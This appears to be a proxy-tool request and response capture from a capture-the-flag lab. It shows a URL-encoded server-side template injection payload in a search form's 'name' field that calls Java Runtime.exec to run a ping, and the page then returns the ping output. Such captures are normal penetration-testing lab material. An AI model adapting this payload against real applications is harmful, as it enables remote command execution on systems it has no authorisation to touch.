 Request
Pretty Raw Hex
\n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 343
9 Origin: http://10.10.11.170:8080
10 Connection: close
11 Referer: http://10.10.11.170:8080/search
12 Upgrade-Insecure-Requests: 1
13
14 name=
%2a%7b%54%28%6f%72%67%2e%61%70%61%63%68%65%2e%63%6f%6d%6d%6f%6e%73%2e%69%6f%2e%49%4f%55%74%69%6c%73%29%2e%74%6f%5
3%74%72%69%6e%67%28%54%28%6a%61%76%61%2e%6c%61%6e%67%2e%52%75%6e%74%69%6d%65%29%2e%67%65%74%52%75%6e%74%69%6d%65%
28%29%2e%65%78%65%63%28'ping -c 2 10.10.14.14'%29%2e%67%65%74%49%6e%70%75%74%53%74%72%65%61%6d%28%29%29%7d
15
16
17
Search...
0 matches
Response
Pretty Raw Hex Render
\n
25 </form>
26 <div class="wrapper">
27 <div class="results">
28 <h2 class="searched">
You searched for: PING 10.10.14.14 (10.10.14.14) 56(84) bytes of data.
29 64 bytes from 10.10.14.14: icmp_seq=1 ttl=63 time=88.4 ms
30 64 bytes from 10.10.14.14: icmp_seq=2 ttl=63 time=78.5 ms
31
32 --- 10.10.14.14 ping statistics ---
33 2 packets transmitted, 2 received, 0% packet loss, time 1002ms
34 rtt min/avg/max/mdev = 78.537/83.448/88.360/4.911 ms
35 </h2>
36 <h2>
There are 0 results for your search
</h2>
37
38 </div>
39 </div>